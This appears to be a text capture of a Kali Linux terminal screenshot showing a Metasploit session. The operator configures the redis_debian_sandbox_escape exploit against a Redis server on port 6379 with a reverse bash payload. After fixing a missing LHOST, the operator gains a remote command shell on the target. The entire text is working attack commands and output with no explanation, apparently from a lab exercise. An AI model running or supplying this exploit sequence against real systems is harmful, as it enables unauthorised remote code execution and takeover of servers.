 root@kali: ~
File Actions Edit View Help
msf6 > use 21
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set RHOST 10.7.7.21
RHOST ⇒ 10.7.7.21
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set RPORT 6379
RPORT ⇒ 6379
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set LUA_LIB /usr/lib/x86_64-linux-gnu/liblua5.1.so.0
LUA_LIB ⇒ /usr/lib/x86_64-linux-gnu/liblua5.1.so.0
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set SRVHOST 0.0.0.0
SRVHOST ⇒ 0.0.0.0
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set SRVPORT 8080
SRVPORT ⇒ 8080
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set THREADS 1
THREADS ⇒ 1
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set TARGETURI /
TARGETURI ⇒ /
(kali㉿kali)-[~]
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > exploit
[-] 10.7.7.21:6379 - Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set LHOST 172.30.12.50
LHOST ⇒ 172.30.12.50
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > exploit
[*] Started reverse TCP handler on 172.30.12.50:4444
[*] 10.7.7.21:6379 - Running automatic check ("set AutoCheck false" to disable)
[+] 10.7.7.21:6379 - The target is vulnerable. Successfully executed the 'id' command.
[*] 10.7.7.21:6379 - Executing Unix Command for cmd/unix/reverse_bash
[+] 10.7.7.21:6379 - Exploit complete!
[*] Command shell session 1 opened (172.30.12.50:4444 → 10.7.7.21:41846) at 2024-10-24 01:30:54 +0100